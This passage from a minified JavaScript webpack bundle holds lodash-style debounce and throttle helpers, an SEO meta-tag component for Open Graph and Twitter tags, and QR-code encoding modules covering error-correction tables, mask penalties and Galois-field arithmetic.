self&&self&&self.Object===Object&&self,p=s||f||Function("return this")(),d=Object.prototype.toString,h=Math.max,g=Math.min,m=function(){return p.Date.now()};function y(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if("symbol"==typeof(t=e)||t&&"object"==typeof t&&"[object Symbol]"==d.call(t))return o;if(y(e)){var t,n="function"==typeof e.valueOf?e.valueOf():e;e=y(n)?n+"":n}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var r=l.test(e);return r||c.test(e)?u(e.slice(2),r?2:8):a.test(e)?o:+e}e.exports=function(e,t,n){var o=!0,i=!0;if("function"!=typeof e)throw TypeError(r);return y(n)&&(o="leading"in n?!!n.leading:o,i="trailing"in n?!!n.trailing:i),function(e,t,n){var o,i,a,l,c,u,s=0,f=!1,p=!1,d=!0;if("function"!=typeof e)throw TypeError(r);function b(t){var n=o,r=i;return o=i=void 0,s=t,l=e.apply(r,n)}function E(e){var n=e-u,r=e-s;return void 0===u||n>=t||n<0||p&&r>=a}function w(){var e,n,r,o=m();if(E(o))return O(o);c=setTimeout(w,(e=o-u,n=o-s,r=t-e,p?g(r,a-n):r))}function O(e){return(c=void 0,d&&o)?b(e):(o=i=void 0,l)}function k(){var e,n=m(),r=E(n);if(o=arguments,i=this,u=n,r){if(void 0===c)return s=e=u,c=setTimeout(w,t),f?b(e):l;if(p)return c=setTimeout(w,t),b(u)}return void 0===c&&(c=setTimeout(w,t)),l}return t=v(t)||0,y(n)&&(f=!!n.leading,a=(p="maxWait"in n)?h(v(n.maxWait)||0,t):a,d="trailing"in n?!!n.trailing:d),k.cancel=function(){void 0!==c&&clearTimeout(c),s=0,o=u=i=c=void 0},k.flush=function(){return void 0===c?l:O(m())},k}(e,t,{leading:o,maxWait:t,trailing:i})}},70861:function(e,t,n){var r=n(83250).Symbol;e.exports=r},69823:function(e,t,n){var r=n(70861),o=n(91339),i=n(25151),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},21656:function(e,t,n){var r=n(62438),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},20302:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},91339:function(e,t,n){var r=n(70861),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,l=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,l),n=e[l];try{e[l]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[l]=n:delete e[l]),o}},25151:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},83250:function(e,t,n){var r=n(20302),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},62438:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},77837:function(e,t,n){var r=n(93702),o=n(80231),i=n(29153),a=Math.max,l=Math.min;e.exports=function(e,t,n){var c,u,s,f,p,d,h=0,g=!1,m=!1,y=!0;if("function"!=typeof e)throw TypeError("Expected a function");function v(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function b(e){var n=e-d,r=e-h;return void 0===d||n>=t||n<0||m&&r>=s}function E(){var e,n,r,i=o();if(b(i))return w(i);p=setTimeout(E,(e=i-d,n=i-h,r=t-e,m?l(r,s-n):r))}function w(e){return(p=void 0,y&&c)?v(e):(c=u=void 0,f)}function O(){var e,n=o(),r=b(n);if(c=arguments,u=this,d=n,r){if(void 0===p)return h=e=d,p=setTimeout(E,t),g?v(e):f;if(m)return clearTimeout(p),p=setTimeout(E,t),v(d)}return void 0===p&&(p=setTimeout(E,t)),f}return t=i(t)||0,r(n)&&(g=!!n.leading,s=(m="maxWait"in n)?a(i(n.maxWait)||0,t):s,y="trailing"in n?!!n.trailing:y),O.cancel=function(){void 0!==p&&clearTimeout(p),h=0,c=d=u=p=void 0},O.flush=function(){return void 0===p?f:w(o())},O}},93702:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},50440:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},52624:function(e,t,n){var r=n(69823),o=n(50440);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},80231:function(e,t,n){var r=n(83250);e.exports=function(){return r.Date.now()}},14633:function(e,t,n){var r=n(77837),o=n(93702);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:i,maxWait:t,trailing:a})}},29153:function(e,t,n){var r=n(21656),o=n(93702),i=n(52624),a=0/0,l=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,u=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return a;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=c.test(e);return n||u.test(e)?s(e.slice(2),n?2:8):l.test(e)?a:+e}},66195:function(e,t,n){"use strict";n.d(t,{lX:function(){return g}});var r=n(37667),o=n.n(r),i=n(69298),a=n.n(i);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var u=["keyOverride"],s=["crossOrigin"],f={templateTitle:"",noindex:!1,nofollow:!1,norobots:!1,defaultOpenGraphImageWidth:0,defaultOpenGraphImageHeight:0,defaultOpenGraphVideoWidth:0,defaultOpenGraphVideoHeight:0},p=function(e,t,n){void 0===t&&(t=[]);var r=void 0===n?{}:n,i=r.defaultWidth,a=r.defaultHeight;return t.reduce(function(t,n,r){return t.push(o().createElement("meta",{key:"og:"+e+":0"+r,property:"og:"+e,content:n.url})),n.alt&&t.push(o().createElement("meta",{key:"og:"+e+":alt0"+r,property:"og:"+e+":alt",content:n.alt})),n.secureUrl&&t.push(o().createElement("meta",{key:"og:"+e+":secure_url0"+r,property:"og:"+e+":secure_url",content:n.secureUrl.toString()})),n.type&&t.push(o().createElement("meta",{key:"og:"+e+":type0"+r,property:"og:"+e+":type",content:n.type.toString()})),n.width?t.push(o().createElement("meta",{key:"og:"+e+":width0"+r,property:"og:"+e+":width",content:n.width.toString()})):i&&t.push(o().createElement("meta",{key:"og:"+e+":width0"+r,property:"og:"+e+":width",content:i.toString()})),n.height?t.push(o().createElement("meta",{key:"og:"+e+":height"+r,property:"og:"+e+":height",content:n.height.toString()})):a&&t.push(o().createElement("meta",{key:"og:"+e+":height"+r,property:"og:"+e+":height",content:a.toString()})),t},[])},d=function(e){var t,n,r,i,a,d=[];e.titleTemplate&&(f.templateTitle=e.titleTemplate);var h="";e.title?(h=e.title,f.templateTitle&&(h=f.templateTitle.replace(/%s/g,function(){return h}))):e.defaultTitle&&(h=e.defaultTitle),h&&d.push(o().createElement("title",{key:"title"},h));var g=void 0===e.noindex?f.noindex||e.dangerouslySetAllPagesToNoIndex:e.noindex,m=void 0===e.nofollow?f.nofollow||e.dangerouslySetAllPagesToNoFollow:e.nofollow,y=e.norobots||f.norobots,v="";if(e.robotsProps){var b=e.robotsProps,E=b.nosnippet,w=b.maxSnippet,O=b.maxImagePreview,k=b.maxVideoPreview,x=b.noarchive,T=b.noimageindex,S=b.notranslate,N=b.unavailableAfter;v=(E?",nosnippet":"")+(w?",max-snippet:"+w:"")+(O?",max-image-preview:"+O:"")+(x?",noarchive":"")+(N?",unavailable_after:"+N:"")+(T?",noimageindex":"")+(k?",max-video-preview:"+k:"")+(S?",notranslate":"")}if(e.norobots&&(f.norobots=!0),g||m?(e.dangerouslySetAllPagesToNoIndex&&(f.noindex=!0),e.dangerouslySetAllPagesToNoFollow&&(f.nofollow=!0),d.push(o().createElement("meta",{key:"robots",name:"robots",content:(g?"noindex":"index")+","+(m?"nofollow":"follow")+v}))):(!y||v)&&d.push(o().createElement("meta",{key:"robots",name:"robots",content:"index,follow"+v})),e.description&&d.push(o().createElement("meta",{key:"description",name:"description",content:e.description})),e.themeColor&&d.push(o().createElement("meta",{key:"theme-color",name:"theme-color",content:e.themeColor})),e.mobileAlternate&&d.push(o().createElement("link",{rel:"alternate",key:"mobileAlternate",media:e.mobileAlternate.media,href:e.mobileAlternate.href})),e.languageAlternates&&e.languageAlternates.length>0&&e.languageAlternates.forEach(function(e){d.push(o().createElement("link",{rel:"alternate",key:"languageAlternate-"+e.hrefLang,hrefLang:e.hrefLang,href:e.href}))}),e.twitter&&(e.twitter.cardType&&d.push(o().createElement("meta",{key:"twitter:card",name:"twitter:card",content:e.twitter.cardType})),e.twitter.site&&d.push(o().createElement("meta",{key:"twitter:site",name:"twitter:site",content:e.twitter.site})),e.twitter.handle&&d.push(o().createElement("meta",{key:"twitter:creator",name:"twitter:creator",content:e.twitter.handle}))),e.facebook&&e.facebook.appId&&d.push(o().createElement("meta",{key:"fb:app_id",property:"fb:app_id",content:e.facebook.appId})),(null!=(t=e.openGraph)&&t.title||h)&&d.push(o().createElement("meta",{key:"og:title",property:"og:title",content:(null==(i=e.openGraph)?void 0:i.title)||h})),(null!=(n=e.openGraph)&&n.description||e.description)&&d.push(o().createElement("meta",{key:"og:description",property:"og:description",content:(null==(a=e.openGraph)?void 0:a.description)||e.description})),e.openGraph){if((e.openGraph.url||e.canonical)&&d.push(o().createElement("meta",{key:"og:url",property:"og:url",content:e.openGraph.url||e.canonical})),e.openGraph.type){var A=e.openGraph.type.toLowerCase();d.push(o().createElement("meta",{key:"og:type",property:"og:type",content:A})),"profile"===A&&e.openGraph.profile?(e.openGraph.profile.firstName&&d.push(o().createElement("meta",{key:"profile:first_name",property:"profile:first_name",content:e.openGraph.profile.firstName})),e.openGraph.profile.lastName&&d.push(o().createElement("meta",{key:"profile:last_name",property:"profile:last_name",content:e.openGraph.profile.lastName})),e.openGraph.profile.username&&d.push(o().createElement("meta",{key:"profile:username",property:"profile:username",content:e.openGraph.profile.username})),e.openGraph.profile.gender&&d.push(o().createElement("meta",{key:"profile:gender",property:"profile:gender",content:e.openGraph.profile.gender}))):"book"===A&&e.openGraph.book?(e.openGraph.book.authors&&e.openGraph.book.authors.length&&e.openGraph.book.authors.forEach(function(e,t){d.push(o().createElement("meta",{key:"book:author:0"+t,property:"book:author",content:e}))}),e.openGraph.book.isbn&&d.push(o().createElement("meta",{key:"book:isbn",property:"book:isbn",content:e.openGraph.book.isbn})),e.openGraph.book.releaseDate&&d.push(o().createElement("meta",{key:"book:release_date",property:"book:release_date",content:e.openGraph.book.releaseDate})),e.openGraph.book.tags&&e.openGraph.book.tags.length&&e.openGraph.book.tags.forEach(function(e,t){d.push(o().createElement("meta",{key:"book:tag:0"+t,property:"book:tag",content:e}))})):"article"===A&&e.openGraph.article?(e.openGraph.article.publishedTime&&d.push(o().createElement("meta",{key:"article:published_time",property:"article:published_time",content:e.openGraph.article.publishedTime})),e.openGraph.article.modifiedTime&&d.push(o().createElement("meta",{key:"article:modified_time",property:"article:modified_time",content:e.openGraph.article.modifiedTime})),e.openGraph.article.expirationTime&&d.push(o().createElement("meta",{key:"article:expiration_time",property:"article:expiration_time",content:e.openGraph.article.expirationTime})),e.openGraph.article.authors&&e.openGraph.article.authors.length&&e.openGraph.article.authors.forEach(function(e,t){d.push(o().createElement("meta",{key:"article:author:0"+t,property:"article:author",content:e}))}),e.openGraph.article.section&&d.push(o().createElement("meta",{key:"article:section",property:"article:section",content:e.openGraph.article.section})),e.openGraph.article.tags&&e.openGraph.article.tags.length&&e.openGraph.article.tags.forEach(function(e,t){d.push(o().createElement("meta",{key:"article:tag:0"+t,property:"article:tag",content:e}))})):("video.movie"===A||"video.episode"===A||"video.tv_show"===A||"video.other"===A)&&e.openGraph.video&&(e.openGraph.video.actors&&e.openGraph.video.actors.length&&e.openGraph.video.actors.forEach(function(e,t){e.profile&&d.push(o().createElement("meta",{key:"video:actor:0"+t,property:"video:actor",content:e.profile})),e.role&&d.push(o().createElement("meta",{key:"video:actor:role:0"+t,property:"video:actor:role",content:e.role}))}),e.openGraph.video.directors&&e.openGraph.video.directors.length&&e.openGraph.video.directors.forEach(function(e,t){d.push(o().createElement("meta",{key:"video:director:0"+t,property:"video:director",content:e}))}),e.openGraph.video.writers&&e.openGraph.video.writers.length&&e.openGraph.video.writers.forEach(function(e,t){d.push(o().createElement("meta",{key:"video:writer:0"+t,property:"video:writer",content:e}))}),e.openGraph.video.duration&&d.push(o().createElement("meta",{key:"video:duration",property:"video:duration",content:e.openGraph.video.duration.toString()})),e.openGraph.video.releaseDate&&d.push(o().createElement("meta",{key:"video:release_date",property:"video:release_date",content:e.openGraph.video.releaseDate})),e.openGraph.video.tags&&e.openGraph.video.tags.length&&e.openGraph.video.tags.forEach(function(e,t){d.push(o().createElement("meta",{key:"video:tag:0"+t,property:"video:tag",content:e}))}),e.openGraph.video.series&&d.push(o().createElement("meta",{key:"video:series",property:"video:series",content:e.openGraph.video.series})))}e.defaultOpenGraphImageWidth&&(f.defaultOpenGraphImageWidth=e.defaultOpenGraphImageWidth),e.defaultOpenGraphImageHeight&&(f.defaultOpenGraphImageHeight=e.defaultOpenGraphImageHeight),e.openGraph.images&&e.openGraph.images.length&&d.push.apply(d,p("image",e.openGraph.images,{defaultWidth:f.defaultOpenGraphImageWidth,defaultHeight:f.defaultOpenGraphImageHeight})),e.defaultOpenGraphVideoWidth&&(f.defaultOpenGraphVideoWidth=e.defaultOpenGraphVideoWidth),e.defaultOpenGraphVideoHeight&&(f.defaultOpenGraphVideoHeight=e.defaultOpenGraphVideoHeight),e.openGraph.videos&&e.openGraph.videos.length&&d.push.apply(d,p("video",e.openGraph.videos,{defaultWidth:f.defaultOpenGraphVideoWidth,defaultHeight:f.defaultOpenGraphVideoHeight})),e.openGraph.audio&&d.push.apply(d,p("audio",e.openGraph.audio)),e.openGraph.locale&&d.push(o().createElement("meta",{key:"og:locale",property:"og:locale",content:e.openGraph.locale})),(e.openGraph.siteName||e.openGraph.site_name)&&d.push(o().createElement("meta",{key:"og:site_name",property:"og:site_name",content:e.openGraph.siteName||e.openGraph.site_name}))}return e.canonical&&d.push(o().createElement("link",{rel:"canonical",href:e.canonical,key:"canonical"})),e.additionalMetaTags&&e.additionalMetaTags.length>0&&e.additionalMetaTags.forEach(function(e){var t,n,r=e.keyOverride,i=c(e,u);d.push(o().createElement("meta",l({key:"meta:"+(null!=(t=null!=(n=null!=r?r:i.name)?n:i.property)?t:i.httpEquiv)},i)))}),null!=(r=e.additionalLinkTags)&&r.length&&e.additionalLinkTags.forEach(function(e){var t,n=e.crossOrigin,r=c(e,s);d.push(o().createElement("link",l({key:"link"+(null!=(t=r.keyOverride)?t:r.href)+r.rel},r,{crossOrigin:"anonymous"===n||"use-credentials"===n||""===n?n:void 0})))}),d},h=function(e){return o().createElement(a(),null,d(e))},g=function(e){var t=e.title,n=e.titleTemplate,r=e.defaultTitle,i=e.themeColor,a=e.dangerouslySetAllPagesToNoIndex,l=e.dangerouslySetAllPagesToNoFollow,c=e.description,u=e.canonical,s=e.facebook,f=e.openGraph,p=e.additionalMetaTags,d=e.twitter,g=e.defaultOpenGraphImageWidth,m=e.defaultOpenGraphImageHeight,y=e.defaultOpenGraphVideoWidth,v=e.defaultOpenGraphVideoHeight,b=e.mobileAlternate,E=e.languageAlternates,w=e.additionalLinkTags,O=e.robotsProps,k=e.norobots;return o().createElement(h,{title:t,titleTemplate:n,defaultTitle:r,themeColor:i,dangerouslySetAllPagesToNoIndex:void 0!==a&&a,dangerouslySetAllPagesToNoFollow:void 0!==l&&l,description:c,canonical:u,facebook:s,openGraph:f,additionalMetaTags:p,twitter:d,defaultOpenGraphImageWidth:g,defaultOpenGraphImageHeight:m,defaultOpenGraphVideoWidth:y,defaultOpenGraphVideoHeight:v,mobileAlternate:b,languageAlternates:E,additionalLinkTags:w,robotsProps:O,norobots:k})};RegExp("["+Object.keys(Object.freeze({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;"})).join("")+"]","g")},73182:function(e,t,n){let r=n(12705),o=n(85480),i=n(46628),a=n(39764);function l(e,t,n,i,a){let l=[].slice.call(arguments,1),c=l.length,u="function"==typeof l[c-1];if(!u&&!r())throw Error("Callback required as last argument");if(u){if(c<2)throw Error("Too few arguments provided");2===c?(a=n,n=t,t=i=void 0):3===c&&(t.getContext&&void 0===a?(a=i,i=void 0):(a=i,i=n,n=t,t=void 0))}else{if(c<1)throw Error("Too few arguments provided");return 1===c?(n=t,t=i=void 0):2!==c||t.getContext||(i=n,n=t,t=void 0),new Promise(function(r,a){try{let a=o.create(n,i);r(e(a,t,i))}catch(e){a(e)}})}try{let r=o.create(n,i);a(null,e(r,t,i))}catch(e){a(e)}}o.create,l.bind(null,i.render),l.bind(null,i.renderToDataURL),l.bind(null,function(e,t,n){return a.render(e,n)})},12705:function(e){e.exports=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then}},37900:function(e,t,n){let r=n(75181).getSymbolSize;t.getRowColCoords=function(e){if(1===e)return[];let t=Math.floor(e/7)+2,n=r(e),o=145===n?26:2*Math.ceil((n-13)/(2*t-2)),i=[n-7];for(let e=1;e<t-1;e++)i[e]=i[e-1]-o;return i.push(6),i.reverse()},t.getPositions=function(e){let n=[],r=t.getRowColCoords(e),o=r.length;for(let e=0;e<o;e++)for(let t=0;t<o;t++)(0!==e||0!==t)&&(0!==e||t!==o-1)&&(e!==o-1||0!==t)&&n.push([r[e],r[t]]);return n}},13887:function(e,t,n){let r=n(89912),o=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function i(e){this.mode=r.ALPHANUMERIC,this.data=e}i.getBitsLength=function(e){return 11*Math.floor(e/2)+e%2*6},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){let t;for(t=0;t+2<=this.data.length;t+=2){let n=45*o.indexOf(this.data[t]);n+=o.indexOf(this.data[t+1]),e.put(n,11)}this.data.length%2&&e.put(o.indexOf(this.data[t]),6)},e.exports=i},27903:function(e){function t(){this.buffer=[],this.length=0}t.prototype={get:function(e){return(this.buffer[Math.floor(e/8)]>>>7-e%8&1)==1},put:function(e,t){for(let n=0;n<t;n++)this.putBit((e>>>t-n-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){let t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}},e.exports=t},69923:function(e){function t(e){if(!e||e<1)throw Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}t.prototype.set=function(e,t,n,r){let o=e*this.size+t;this.data[o]=n,r&&(this.reservedBit[o]=!0)},t.prototype.get=function(e,t){return this.data[e*this.size+t]},t.prototype.xor=function(e,t,n){this.data[e*this.size+t]^=n},t.prototype.isReserved=function(e,t){return this.reservedBit[e*this.size+t]},e.exports=t},60974:function(e,t,n){let r=n(73668),o=n(89912);function i(e){this.mode=o.BYTE,"string"==typeof e&&(e=r(e)),this.data=new Uint8Array(e)}i.getBitsLength=function(e){return 8*e},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){for(let t=0,n=this.data.length;t<n;t++)e.put(this.data[t],8)},e.exports=i},30912:function(e,t,n){let r=n(35426),o=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],i=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];t.getBlocksCount=function(e,t){switch(t){case r.L:return o[(e-1)*4+0];case r.M:return o[(e-1)*4+1];case r.Q:return o[(e-1)*4+2];case r.H:return o[(e-1)*4+3];default:return}},t.getTotalCodewordsCount=function(e,t){switch(t){case r.L:return i[(e-1)*4+0];case r.M:return i[(e-1)*4+1];case r.Q:return i[(e-1)*4+2];case r.H:return i[(e-1)*4+3];default:return}}},35426:function(e,t){t.L={bit:1},t.M={bit:0},t.Q={bit:3},t.H={bit:2},t.isValid=function(e){return e&&void 0!==e.bit&&e.bit>=0&&e.bit<4},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw Error("Param is not a string");switch(e.toLowerCase()){case"l":case"low":return t.L;case"m":case"medium":return t.M;case"q":case"quartile":return t.Q;case"h":case"high":return t.H;default:throw Error("Unknown EC Level: "+e)}}(e)}catch(e){return n}}},74310:function(e,t,n){let r=n(75181).getSymbolSize;t.getPositions=function(e){let t=r(e);return[[0,0],[t-7,0],[0,t-7]]}},62360:function(e,t,n){let r=n(75181),o=r.getBCHDigit(1335);t.getEncodedBits=function(e,t){let n=e.bit<<3|t,i=n<<10;for(;r.getBCHDigit(i)-o>=0;)i^=1335<<r.getBCHDigit(i)-o;return(n<<10|i)^21522}},94586:function(e,t){let n=new Uint8Array(512),r=new Uint8Array(256);!function(){let e=1;for(let t=0;t<255;t++)n[t]=e,r[e]=t,256&(e<<=1)&&(e^=285);for(let e=255;e<512;e++)n[e]=n[e-255]}(),t.log=function(e){if(e<1)throw Error("log("+e+")");return r[e]},t.exp=function(e){return n[e]},t.mul=function(e,t){return 0===e||0===t?0:n[r[e]+r[t]]}},57882:function(e,t,n){let r=n(89912),o=n(75181);function i(e){this.mode=r.KANJI,this.data=e}i.getBitsLength=function(e){return 13*e},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){let t;for(t=0;t<this.data.length;t++){let n=o.toSJIS(this.data[t]);if(n>=33088&&n<=40956)n-=33088;else if(n>=57408&&n<=60351)n-=49472;else throw Error("Invalid SJIS character: "+this.data[t]+"\nMake sure your charset is UTF-8");n=(n>>>8&255)*192+(255&n),e.put(n,13)}},e.exports=i},78181:function(e,t){t.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};let n={N1:3,N2:3,N3:40,N4:10};t.isValid=function(e){return null!=e&&""!==e&&!isNaN(e)&&e>=0&&e<=7},t.from=function(e){return t.isValid(e)?parseInt(e,10):void 0},t.getPenaltyN1=function(e){let t=e.size,r=0,o=0,i=0,a=null,l=null;for(let c=0;c<t;c++){o=i=0,a=l=null;for(let u=0;u<t;u++){let t=e.get(c,u);t===a?o++:(o>=5&&(r+=n.N1+(o-5)),a=t,o=1),(t=e.get(u,c))===l?i++:(i>=5&&(r+=n.N1+(i-5)),l=t,i=1)}o>=5&&(r+=n.N1+(o-5)),i>=5&&(r+=n.N1+(i-5))}return r},t.getPenaltyN2=function(e){let t=e.size,r=0;for(let n=0;n<t-1;n++)for(let o=0;o<t-1;o++){let t=e.get(n,o)+e.get(n,o+1)+e.get(n+1,o)+e.get(n+1,o+1);(4===t||0===t)&&r++}return r*n.N2},t.getPenaltyN3=function(e){let t=e.size,r=0,o=0,i=0;for(let n=0;n<t;n++){o=i=0;for(let a=0;a<t;a++)o=o<<1&2047|e.get(n,a),a>=10&&(1488===o||93===o)&&r++,i=i<<1&2047|e.get(a,n),a>=10&&(1488===i||93===i)&&r++}return r*n.N3},t.getPenaltyN4=function(e){let t=0,r=e.data.length;for(let n=0;n<r;n++)t+=e.data[n];return Math.abs(Math.ceil(100*t/r/5)-10)*n.N4},t.applyMask=function(e,n){let r=n.size;for(let o=0;o<r;o++)for(let i=0;i<r;i++)n.isReserved(i,o)||n.xor(i,o,function(e,n,r){switch(e){case t.Patterns.PATTERN000:return(n+r)%2==0;case t.Patterns.PATTERN001:return n%2==0;case t.Patterns.PATTERN010:return r%3==0;case t.Patterns.PATTERN011:return(n+r)%3==0;case t.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(r/3))%2==0;case t.Patterns.PATTERN101:return n*r%2+n*r%3==0;case t.Patterns.PATTERN110:return(n*r%2+n*r%3)%2==0;case t.Patterns.PATTERN111:return(n*r%3+(n+r)%2)%2==0;default:throw Error("bad maskPattern:"+e)}}(e,i,o))},t.getBestMask=function(e,n){let r=Object.keys(t.Patterns).length,o=0,i=1/0;for(let a=0;a<r;a++){n(a),t.applyMask(a,e);let r=t.getPenaltyN1(e)+t.getPenaltyN2(e)+t.getPenaltyN3(e)+t.getPenaltyN4(e);t.applyMask(a,e),r<i&&(i=r,o=a)}return o}},89912:function(e,t,n){let r=n(83979),o=n(42616);t.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},t.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},t.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},t.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},t.MIXED={bit:-1},t.getCharCountIndicator=function(e,t){if(!e.ccBits)throw Error("Invalid mode: "+e);if(!r.isValid(t))throw Error("Invalid version: "+t);return t>=1&&t<10?e.ccBits[0]:t<27?e.ccBits[1]:e.ccBits[2]},t.getBestModeForData=function(e){return o.testNumeric(e)?t.NUMERIC:o.testAlphanumeric(e)?t.ALPHANUMERIC:o.testKanji(e)?t.KANJI:t.BYTE},t.toString=function(e){if(e&&e.id)return e.id;throw Error("Invalid mode")},t.isValid=function(e){return e&&e.bit&&e.ccBits},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return t.NUMERIC;case"alphanumeric":return t.ALPHANUMERIC;case"kanji":return t.KANJI;case"byte":return t.BYTE;default:throw Error("Unknown mode: "+e)}}(e)}catch(e){return n}}},82515:function(e,t,n){let r=n(89912);function o(e){this.mode=r.NUMERIC,this.data=e.toString()}o.getBitsLength=function(e){return 10*Math.floor(e/3)+(e%3?e%3*3+1:0)},o.prototype.getLength=function(){return this.data.length},o.prototype.getBitsLength=function(){return o.getBitsLength(this.data.length)},o.prototype.write=function(e){let t,n;for(t=0;t+3<=this.data.length;t+=3)n=parseInt(this.data.substr(t,3),10),e.put(n,10);let r=this.data.length-t;r>0&&(n=parseInt(this.data.substr(t),10),e.put(n,3*r+1))},e.exports=o},68197:function(e,t,n){let r=n(94586);t.mul=function(e,t){let n=new Uint8Array(e.length+t.length-1);for(let o=0;o<e.length;o++)for(let i=0;i<t.length;i++)n[o+i]^=r.mul(e[o],t[i]);return n},t.mod=function(e,t){let n=new Uint8Array(e);for(;n.length-t.length>=0;){let e=n[0];for(let o=0;o<t.length;o++)n[o]^=r.mul(t[o],e);let o=0;for(;o<n.length&&0===n[o];)o++;n=n.slice(o)}return n},t.generateECPolynomial=function(e){let n=new Uint8Array([1]);for(let o=0;o<e;o++)n=t.mul(n,new Uint8Array([1,r.exp(o)]));return n}},85480:function(e,t,n){let r=n(75181),o=n(35426),i=n(27903),a=n(69923),l=n(37900),c=n(74310),u=n(78181),s=n(30912),f=n(5474),p=n(65443),d=n(62360),h=n(89912),g=n(80691);function m(e,t,n){let r,o;let i=e.size,a=d.getEncodedBits(t,n);for(r=0;r<15;r++)o=(a>>r&1)==1,r<6?e.set(r,8,o,!0):r<8?e.set(r+1,8,o,!0):e.set(i-15+r,8,o,!0),r<8?e.set(8,i-r-1,o,!0):r<9?e.set(8,15-r-1+1,o,!0):e.set(8,15-r-1,o,!0);e.set(i-8,8,1,!0)}t.create=function(e,t){let n,d;if(void 0===e||""===e)throw Error("No input text");let y=o.M;return void 0!==t&&(y=o.from(t.errorCorrectionLevel,o.M),n=p.from(t.version),d=u.from(t.maskPattern),t.toSJISFunc&&r.setToSJISFunction(t.toSJISFunc)),function(e,t,n,o){let d;if(Array.isArray(e))d=g.fromArray(e);else if("string"==typeof e){let r=t;if(!r){let t=g.rawSplit(e);r=p.getBestVersionForData(t,n)}d=g.fromString(e,r||40)}else throw Error("Invalid data");let y=p.getBestVersionForData(d,n);if(!y)throw Error("The amount of data is too big to be stored in a QR Code");if(t){if(t<y)throw Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+y+".\n")}else t=y;let v=function(e,t,n){let 